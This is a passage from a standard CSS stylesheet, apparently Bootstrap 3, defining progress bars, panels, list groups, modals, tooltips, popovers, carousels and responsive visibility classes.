background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-size: 40px 40px;
}
.progress.active .progress-bar {
-webkit-animation: progress-bar-stripes 2s linear infinite;
animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.media,
.media-body {
overflow: hidden;
zoom: 1;
}
.media,
.media .media {
margin-top: 15px;
}
.media:first-child {
margin-top: 0;
}
.media-object {
display: block;
}
.media-heading {
margin: 0 0 5px;
}
.media > .pull-left {
margin-right: 10px;
}
.media > .pull-right {
margin-left: 10px;
}
.media-list {
padding-left: 0;
list-style: none;
}
.list-group {
margin-bottom: 20px;
padding-left: 0;
}
.list-group-item {
position: relative;
display: block;
padding: 10px 15px;
margin-bottom: -1px;
background-color: #ffffff;
border: 1px solid #dddddd;
}
.list-group-item:first-child {
border-top-right-radius: 4px;
border-top-left-radius: 4px;
}
.list-group-item:last-child {
margin-bottom: 0;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
}
.list-group-item > .badge {
float: right;
}
.list-group-item > .badge + .badge {
margin-right: 5px;
}
a.list-group-item {
color: #555555;
}
a.list-group-item .list-group-item-heading {
color: #333333;
}
a.list-group-item:hover,
a.list-group-item:focus {
text-decoration: none;
background-color: #f5f5f5;
}
a.list-group-item.active,
a.list-group-item.active:hover,
a.list-group-item.active:focus {
z-index: 2;
color: #ffffff;
background-color: #428bca;
border-color: #428bca;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
color: #e1edf7;
}
.list-group-item-heading {
margin-top: 0;
margin-bottom: 5px;
}
.list-group-item-text {
margin-bottom: 0;
line-height: 1.3;
}
.panel {
margin-bottom: 20px;
background-color: #ffffff;
border: 1px solid transparent;
border-radius: 4px;
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
padding: 15px;
}
.panel-body:before,
.panel-body:after {
content: " ";
display: table;
}
.panel-body:after {
clear: both;
}
.panel-body:before,
.panel-body:after {
content: " ";
display: table;
}
.panel-body:after {
clear: both;
}
.panel > .list-group {
margin-bottom: 0;
}
.panel > .list-group .list-group-item {
border-width: 1px 0;
}
.panel > .list-group .list-group-item:first-child {
border-top-right-radius: 0;
border-top-left-radius: 0;
}
.panel > .list-group .list-group-item:last-child {
border-bottom: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table {
margin-bottom: 0;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive {
border-top: 1px solid #dddddd;
}
.panel > .table > tbody:first-child th,
.panel > .table > tbody:first-child td {
border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
border-right: 0;
}
.panel > .table-bordered > thead > tr:last-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:last-child > th,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-bordered > thead > tr:last-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td {
border-bottom: 0;
}
.panel > .table-responsive {
border: 0;
margin-bottom: 0;
}
.panel-heading {
padding: 10px 15px;
border-bottom: 1px solid transparent;
border-top-right-radius: 3px;
border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
color: inherit;
}
.panel-title {
margin-top: 0;
margin-bottom: 0;
font-size: 16px;
color: inherit;
}
.panel-title > a {
color: inherit;
}
.panel-footer {
padding: 10px 15px;
background-color: #f5f5f5;
border-top: 1px solid #dddddd;
border-bottom-right-radius: 3px;
border-bottom-left-radius: 3px;
}
.panel-group .panel {
margin-bottom: 0;
border-radius: 4px;
overflow: hidden;
}
.panel-group .panel + .panel {
margin-top: 5px;
}
.panel-group .panel-heading {
border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse .panel-body {
border-top: 1px solid #dddddd;
}
.panel-group .panel-footer {
border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
border-bottom: 1px solid #dddddd;
}
.panel-default {
border-color: #dddddd;
}
.panel-default > .panel-heading {
color: #333333;
background-color: #f5f5f5;
border-color: #dddddd;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
border-top-color: #dddddd;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
border-bottom-color: #dddddd;
}
.panel-primary {
border-color: #428bca;
}
.panel-primary > .panel-heading {
color: #ffffff;
background-color: #428bca;
border-color: #428bca;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body {
border-top-color: #428bca;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body {
border-bottom-color: #428bca;
}
.panel-success {
border-color: #d6e9c6;
}
.panel-success > .panel-heading {
color: #3c763d;
background-color: #dff0d8;
border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse .panel-body {
border-top-color: #d6e9c6;
}
.panel-success > .panel-footer + .panel-collapse .panel-body {
border-bottom-color: #d6e9c6;
}
.panel-warning {
border-color: #faebcc;
}
.panel-warning > .panel-heading {
color: #8a6d3b;
background-color: #fcf8e3;
border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse .panel-body {
border-top-color: #faebcc;
}
.panel-warning > .panel-footer + .panel-collapse .panel-body {
border-bottom-color: #faebcc;
}
.panel-danger {
border-color: #ebccd1;
}
.panel-danger > .panel-heading {
color: #a94442;
background-color: #f2dede;
border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse .panel-body {
border-top-color: #ebccd1;
}
.panel-danger > .panel-footer + .panel-collapse .panel-body {
border-bottom-color: #ebccd1;
}
.panel-info {
border-color: #bce8f1;
}
.panel-info > .panel-heading {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse .panel-body {
border-top-color: #bce8f1;
}
.panel-info > .panel-footer + .panel-collapse .panel-body {
border-bottom-color: #bce8f1;
}
.well {
min-height: 20px;
padding: 19px;
margin-bottom: 20px;
background-color: #f5f5f5;
border: 1px solid #e3e3e3;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
border-color: #ddd;
border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
padding: 24px;
border-radius: 6px;
}
.well-sm {
padding: 9px;
border-radius: 3px;
}
.close {
float: right;
font-size: 21px;
font-weight: bold;
line-height: 1;
color: #000000;
text-shadow: 0 1px 0 #ffffff;
opacity: 0.2;
filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
color: #000000;
text-decoration: none;
cursor: pointer;
opacity: 0.5;
filter: alpha(opacity=50);
}
button.close {
padding: 0;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
}
.modal-open {
overflow: hidden;
}
.modal {
display: none;
overflow: auto;
overflow-y: scroll;
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1040;
}
.modal.fade .modal-dialog {
-webkit-transform: translate(0, -25%);
-ms-transform: translate(0, -25%);
transform: translate(0, -25%);
-webkit-transition: -webkit-transform 0.3s ease-out;
-moz-transition: -moz-transform 0.3s ease-out;
-o-transition: -o-transform 0.3s ease-out;
transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
-webkit-transform: translate(0, 0);
-ms-transform: translate(0, 0);
transform: translate(0, 0);
}
.modal-dialog {
position: relative;
width: auto;
margin: 10px;
z-index: 1050;
}
.modal-content {
position: relative;
background-color: #ffffff;
border: 1px solid #999999;
border: 1px solid rgba(0, 0, 0, 0.2);
border-radius: 6px;
-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
background-clip: padding-box;
outline: none;
}
.modal-backdrop {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1030;
background-color: #000000;
}
.modal-backdrop.fade {
opacity: 0;
filter: alpha(opacity=0);
}
.modal-backdrop.in {
opacity: 0.5;
filter: alpha(opacity=50);
}
.modal-header {
padding: 15px;
border-bottom: 1px solid #e5e5e5;
min-height: 16.428571429px;
}
.modal-header .close {
margin-top: -2px;
}
.modal-title {
margin: 0;
line-height: 1.428571429;
}
.modal-body {
position: relative;
padding: 20px;
}
.modal-footer {
margin-top: 15px;
padding: 19px 20px 20px;
text-align: right;
border-top: 1px solid #e5e5e5;
}
.modal-footer:before,
.modal-footer:after {
content: " ";
display: table;
}
.modal-footer:after {
clear: both;
}
.modal-footer:before,
.modal-footer:after {
content: " ";
display: table;
}
.modal-footer:after {
clear: both;
}
.modal-footer .btn + .btn {
margin-left: 5px;
margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
margin-left: 0;
}
@media screen and (min-width: 768px) {
.modal-dialog {
width: 600px;
margin: 30px auto;
}
.modal-content {
-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
}
}
.tooltip {
position: absolute;
z-index: 1030;
display: block;
visibility: visible;
font-size: 12px;
line-height: 1.4;
opacity: 0;
filter: alpha(opacity=0);
}
.tooltip.in {
opacity: 0.9;
filter: alpha(opacity=90);
}
.tooltip.top {
margin-top: -3px;
padding: 5px 0;
}
.tooltip.right {
margin-left: 3px;
padding: 0 5px;
}
.tooltip.bottom {
margin-top: 3px;
padding: 5px 0;
}
.tooltip.left {
margin-left: -3px;
padding: 0 5px;
}
.tooltip-inner {
max-width: 200px;
padding: 3px 8px;
color: #ffffff;
text-align: center;
text-decoration: none;
background-color: #000000;
border-radius: 4px;
}
.tooltip-arrow {
position: absolute;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
}
.tooltip.top .tooltip-arrow {
bottom: 0;
left: 50%;
margin-left: -5px;
border-width: 5px 5px 0;
border-top-color: #000000;
}
.tooltip.top-left .tooltip-arrow {
bottom: 0;
left: 5px;
border-width: 5px 5px 0;
border-top-color: #000000;
}
.tooltip.top-right .tooltip-arrow {
bottom: 0;
right: 5px;
border-width: 5px 5px 0;
border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
top: 50%;
left: 0;
margin-top: -5px;
border-width: 5px 5px 5px 0;
border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
top: 50%;
right: 0;
margin-top: -5px;
border-width: 5px 0 5px 5px;
border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
top: 0;
left: 50%;
margin-left: -5px;
border-width: 0 5px 5px;
border-bottom-color: #000000;
}
.tooltip.bottom-left .tooltip-arrow {
top: 0;
left: 5px;
border-width: 0 5px 5px;
border-bottom-color: #000000;
}
.tooltip.bottom-right .tooltip-arrow {
top: 0;
right: 5px;
border-width: 0 5px 5px;
border-bottom-color: #000000;
}
.popover {
position: absolute;
top: 0;
left: 0;
z-index: 1010;
display: none;
max-width: 276px;
padding: 1px;
text-align: left;
background-color: #ffffff;
background-clip: padding-box;
border: 1px solid #cccccc;
border: 1px solid rgba(0, 0, 0, 0.2);
border-radius: 6px;
-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
white-space: normal;
}
.popover.top {
margin-top: -10px;
}
.popover.right {
margin-left: 10px;
}
.popover.bottom {
margin-top: 10px;
}
.popover.left {
margin-left: -10px;
}
.popover-title {
margin: 0;
padding: 8px 14px;
font-size: 14px;
font-weight: normal;
line-height: 18px;
background-color: #f7f7f7;
border-bottom: 1px solid #ebebeb;
border-radius: 5px 5px 0 0;
}
.popover-content {
padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
position: absolute;
display: block;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
}
.popover .arrow {
border-width: 11px;
}
.popover .arrow:after {
border-width: 10px;
content: "";
}
.popover.top .arrow {
left: 50%;
margin-left: -11px;
border-bottom-width: 0;
border-top-color: #999999;
border-top-color: rgba(0, 0, 0, 0.25);
bottom: -11px;
}
.popover.top .arrow:after {
content: " ";
bottom: 1px;
margin-left: -10px;
border-bottom-width: 0;
border-top-color: #ffffff;
}
.popover.right .arrow {
top: 50%;
left: -11px;
margin-top: -11px;
border-left-width: 0;
border-right-color: #999999;
border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
content: " ";
left: 1px;
bottom: -10px;
border-left-width: 0;
border-right-color: #ffffff;
}
.popover.bottom .arrow {
left: 50%;
margin-left: -11px;
border-top-width: 0;
border-bottom-color: #999999;
border-bottom-color: rgba(0, 0, 0, 0.25);
top: -11px;
}
.popover.bottom .arrow:after {
content: " ";
top: 1px;
margin-left: -10px;
border-top-width: 0;
border-bottom-color: #ffffff;
}
.popover.left .arrow {
top: 50%;
right: -11px;
margin-top: -11px;
border-right-width: 0;
border-left-color: #999999;
border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
content: " ";
right: 1px;
border-right-width: 0;
border-left-color: #ffffff;
bottom: -10px;
}
.carousel {
position: relative;
}
.carousel-inner {
position: relative;
overflow: hidden;
width: 100%;
}
.carousel-inner > .item {
display: none;
position: relative;
-webkit-transition: 0.6s ease-in-out left;
transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
display: block;
max-width: 100%;
height: auto;
line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
display: block;
}
.carousel-inner > .active {
left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
position: absolute;
top: 0;
width: 100%;
}
.carousel-inner > .next {
left: 100%;
}
.carousel-inner > .prev {
left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
left: 0;
}
.carousel-inner > .active.left {
left: -100%;
}
.carousel-inner > .active.right {
left: 100%;
}
.carousel-control {
position: absolute;
top: 0;
left: 0;
bottom: 0;
width: 15%;
opacity: 0.5;
filter: alpha(opacity=50);
font-size: 20px;
color: #ffffff;
text-align: center;
text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0%), color-stop(rgba(0, 0, 0, 0.0001) 100%));
background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
left: auto;
right: 0;
background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0%), color-stop(rgba(0, 0, 0, 0.5) 100%));
background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
outline: none;
color: #ffffff;
text-decoration: none;
opacity: 0.9;
filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
position: absolute;
top: 50%;
z-index: 5;
display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
left: 50%;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
right: 50%;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
width: 20px;
height: 20px;
margin-top: -10px;
margin-left: -10px;
font-family: serif;
}
.carousel-control .icon-prev:before {
content: '\2039';
}
.carousel-control .icon-next:before {
content: '\203a';
}
.carousel-indicators {
position: absolute;
bottom: 10px;
left: 50%;
z-index: 15;
width: 60%;
margin-left: -30%;
padding-left: 0;
list-style: none;
text-align: center;
}
.carousel-indicators li {
display: inline-block;
width: 10px;
height: 10px;
margin: 1px;
text-indent: -999px;
border: 1px solid #ffffff;
border-radius: 10px;
cursor: pointer;
background-color: #000 \9;
background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
margin: 0;
width: 12px;
height: 12px;
background-color: #ffffff;
}
.carousel-caption {
position: absolute;
left: 15%;
right: 15%;
bottom: 20px;
z-index: 10;
padding-top: 20px;
padding-bottom: 20px;
color: #ffffff;
text-align: center;
text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
text-shadow: none;
}
@media screen and (min-width: 768px) {
.carousel-control .glyphicons-chevron-left,
.carousel-control .glyphicons-chevron-right,
.carousel-control .icon-prev,
.carousel-control .icon-next {
width: 30px;
height: 30px;
margin-top: -15px;
margin-left: -15px;
font-size: 30px;
}
.carousel-caption {
left: 20%;
right: 20%;
padding-bottom: 30px;
}
.carousel-indicators {
bottom: 20px;
}
}
.clearfix:before,
.clearfix:after {
content: " ";
display: table;
}
.clearfix:after {
clear: both;
}
.center-block {
display: block;
margin-left: auto;
margin-right: auto;
}
.pull-right {
float: right !important;
}
.pull-left {
float: left !important;
}
.hide {
display: none !important;
}
.show {
display: block !important;
}
.invisible {
visibility: hidden;
}
.text-hide {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.hidden {
display: none !important;
visibility: hidden !important;
}
.affix {
position: fixed;
}
@-ms-viewport {
width: device-width;
}
.visible-xs,
tr.visible-xs,
th.visible-xs,
td.visible-xs {
display: none !important;
}
@media (max-width: 767px) {
.visible-xs {
display: block !important;
}
table.visible-xs {
display: table;
}
tr.visible-xs {
display: table-row !important;
}
th.visible-xs,
td.visible-xs {
display: table-cell !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-xs.visible-sm {
display: block !important;
}
table.visible-xs.visible-sm {
display: table;
}
tr.visible-xs.visible-sm {
display: table-row !important;
}
th.visible-xs.visible-sm,
td.visible-xs.visible-sm {
display: table-cell !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-xs.visible-md {
display: block !important;
}
table.visible-xs.visible-md {
display: table;
}
tr.visible-xs.visible-md {
display: table-row !important;
}
th.visible-xs.visible-md,
td.visible-xs.visible-md {
display: table-cell !important;
}
}
@media (min-width: 1200px) {
.visible-xs.visible-lg {
display: block !important;
}
table.visible-xs.visible-lg {
display: table;
}
tr.visible-xs.visible-lg {
display: table-row !important;
}
th.visible-xs.visible-lg,
td.visible-xs.visible-lg {
display: table-cell !important;
}
}
.visible-sm,
tr.visible-sm,
th.visible-sm,
td.visible-sm {
display: none !important;
}
@media (max-width: 767px) {
.visible-sm.visible-xs {
display: block !important;
}
table.visible-sm.visible-xs {
display: table;
}
tr.visible-sm.visible-xs {
display: table-row !important;
}
th.visible-sm.visible-xs,
td.visible-sm.visible-xs {
display: table-cell !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-sm {
display: block !important;
}
table.visible-sm {
display: table;
}
tr.visible-sm {
display: table-row !important;
}
th.visible-sm,
td.visible-sm {
display: table-cell !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-sm.visible-md {
display: block !important;
}
table.visible-sm.visible-md {
display: table;
}
tr.visible-sm.visible-md {
display: table-row !important;
}
th.visible-sm.visible-md,
td.visible-sm.visible-md {
display: table-cell !important;
}
}
@media (min-width: 1200px) {
.visible-sm.visible-lg {
display: block !important;
}
table.visible-sm.visible-lg {
display: table;
}
tr.visible-sm.visible-lg {
display: table-row !important;
}
th.visible-sm.visible-lg,
td.visible-sm.visible-lg {
display: table-cell !important;
}
}
.visible-md,
tr.visible-md,
th.visible-md,
td.visible-md {
display: none !important;
}
@media (max-width: 767px) {
.visible-md.visible-xs {
display: block !important;
}
table.visible-md.visible-xs {
display: table;
}
tr.visible-md.visible-xs {
display: table-row !important;
}
th.visible-md.visible-xs,
td.visible-md.visible-xs {
display: table-cell !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-md.visible-sm {
display: block !important;
}
table.visible-md.visible-sm {
display: table;
}
tr.visible-md.visible-sm {
display: table-row !important;
}
th.visible-md.visible-sm,
td.visible-md.visible-sm {
display: table-cell !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-md {
display: block !important;
}
table.visible-md {
display: table;
}
tr.visible-md {
display: table-row !important;
}
th.visible-md,
td.visible-md {
display: table-cell !important;
}
}
@media (min-width: 1200px) {
.visible-md.visible-lg {
display: block !important;
}
table.visible-md.visible-lg {
display: table;
}
tr.visible-md.visible-lg {
display: table-row !important;
}
th.visible-md.visible-lg,
td.visible-md.visible-lg {
display: table-cell !important;
}
}
.visible-lg,
tr.visible-lg,
th.visible-lg,
td.visible-lg {
display: none !important;
}
@media (max-width: 767px) {
.visible-lg.visible-xs {
display: block !important;
}
table.visible-lg.visible-xs {
display: table;
}
tr.visible-lg.visible-xs {
display: table-row !important;
}
th.visible-lg.visible-xs,
td.visible-lg.visible-xs {
display: table-cell !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-lg.visible-sm {
display: block !important;
}
table.visible-lg.visible-sm {
display: table;
}
tr.visible-lg.visible-sm {
display: table-row !important;
}
th.visible-lg.visible-sm,
td.visible-lg.visible-sm {
display: table-cell !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-lg.visible-md {
display: block !important;
}
table.visible-lg.visible-md {
display: table;
}
tr.visible-lg.visible-md {
display: table-row !important;
}
th.visible-lg.visible-md,
td.visible-lg.visible-md {
display: table-cell !important;
}
}
@media (min-width: 1200px) {
.visible-lg {
display: block !important;
}
table.visible-lg {
display: table;
}
tr.visible-lg {
display: table-row !important;
}
th.visible-lg,
td.visible-lg {
display: table-cell !important;
}
}
.hidden-xs {
display: block !important;
}
table.hidden-xs {
display: table;
}
tr.hidden-xs {
display: table-row !important;
}
th.hidden-xs,
td.hidden-xs {
display: table-cell !important;
}
@media (max-width: 767px) {
.hidden-xs,
tr.hidden-xs,
th.hidden-xs,
td.hidden-xs {
display: none !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.hidden-xs.hidden-sm,
tr.hidden-xs.hidden-sm,
th.hidden-xs.hidden-sm,
td.hidden-xs.hidden-sm {
display: none !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.hidden-xs.hidden-md,
tr.hidden-xs.hidden-md,
th.hidden-xs.hidden-md,
td.hidden-xs.hidden-md {
display: none !important;
}
}
@media (min-width: 1200px) {
.hidden-xs.hidden-lg,
tr.hidden-xs.hidden-lg,
th.hidden-xs.hidden-lg,
td.hidden-xs.hidden-lg {
display: none !important;
}
}
.hidden-sm {
display: block !important;
}
table.hidden-sm {
display: table;
}
tr.hidden-sm {
display: table-row !important;
}
th.hidden-sm,
td.hidden-sm {
display: table-cell !important;
}
@media (max-width: 767px) {
.hidden-sm.hidden-xs,
tr.hidden-sm.hidden-xs,
th.hidden-sm.hidden-xs,
td.hidden-sm.hidden-xs {
display: none !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.hidden-sm,
tr.hidden-sm,
th.hidden-sm,
td.hidden-sm {
display: none !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.hidden-sm.hidden-md,
tr.hidden-sm.hidden-md,
th.hidden-sm.hidden-md,
td.hidden-sm.hidden-md {
display: none !important;
}
}
@media (min-width: 1200px) {
.hidden-sm.hidden-lg,
tr.hidden-sm.hidden-lg,
th.hidden-sm.hidden-lg,
td.hidden-sm.hidden-lg {
display: none !important;
}
}
.hidden-md {
display: block !important;
}
table.hidden-md {
display: table;
}
tr.hidden-md {
display: table-row !important;
}
th.hidden-md,
td.hidden-md {
display: table-cell !important;
}
@media (max-width: 767px) {
.hidden-md.hidden-xs,
tr.hidden-md.hidden-xs,
th.hidden-md.hidden-xs,
td.hidden-md.hidden-xs {
display: none !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.hidden-md.hidden-sm,
tr.hidden-md.hidden-sm,
th.hidden-md.hidden-sm,
td.hidden-md.hidden-sm {
display: none !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.hidden-md,
tr.hidden-md,
th.hidden-md,
td.hidden-md {
display: none !important;
}
}
@media (min-width: 1200px) {
.hidden-md.hidden-lg,
tr.hidden-md.hidden-lg,
th.hidden-md.hidden-lg,
td.hidden-md.hidden-lg {
display: none !important;
}
}
.hidden-lg {
display: block !important;
}
table.hidden-lg {
display: table;
}
tr.hidden-lg {
display: table-row !important;
}
th.hidden-lg,
td.hidden-lg {
display: table-cell !important;
}
@media (max-width: 767px) {
.hidden-lg.hidden-xs,
tr.hidden-lg.hidden-xs,
th.hidden-lg.hidden-xs,
td.hidden-lg.hidden-xs {
display: none !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.hidden-lg.hidden-sm,
tr.hidden-lg.hidden-sm,
th.hidden-lg.hidden-sm,
td.hidden-lg.hidden-sm {
display: none !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.hidden-lg.hidden-md,
tr.hidden-lg.hidden-md,
th.hidden-lg.hidden-md,
td.hidden-lg.hidden-md {
display: none !important;
}
}
@media (min-width: 1200px) {
.hidden-lg,
tr.hidden-lg,
th.hidden-lg,
td.hidden-lg {
display: none !important;
}
}
.visible-print,
tr.visible-print,
th.visible-print,
td.visible-print {
display: none !important;
}
@media print {
.visible-print {
display: block !important;
}
table.visible-print {
display: table;
}
tr.visible-print {
display: table-row !important;
}
